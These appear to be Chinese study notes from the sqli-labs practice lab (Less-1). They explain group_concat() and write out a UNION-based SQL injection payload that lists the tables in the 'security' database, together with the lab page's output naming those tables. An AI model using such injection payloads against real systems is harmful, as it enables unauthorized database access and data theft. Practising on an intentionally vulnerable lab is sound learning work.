 group_concat()的作用
确保所有查询信息能放到一行显示出来
id=0' union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema='security' --+
192.168.1.11/sqlilabs/Less-1/?id=0' union select 1,group_concat(table_name),3
新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1